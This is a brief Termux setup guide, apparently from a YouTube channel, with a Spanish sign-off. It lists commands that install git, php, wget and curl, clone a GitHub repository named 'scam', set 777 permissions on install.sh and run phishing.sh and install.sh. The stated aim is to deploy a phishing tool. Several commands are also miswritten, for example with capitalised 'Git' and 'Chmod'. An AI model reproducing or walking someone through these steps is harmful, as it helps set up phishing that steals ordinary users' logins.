 ALEX PRO_YT

ALEX PRO_YT

pkg upgrade && update

pkg install git

y

pkg install php

y

pkg install wget curl

y

Git clone https://github.com/Cesar-Hack-Gray/scam

ls

cd scam

ls

Chmod 777 install.sh

ls

./phishing.sh

El ultimo comando es este: Bash install.sh

Gracias por su apollo!!!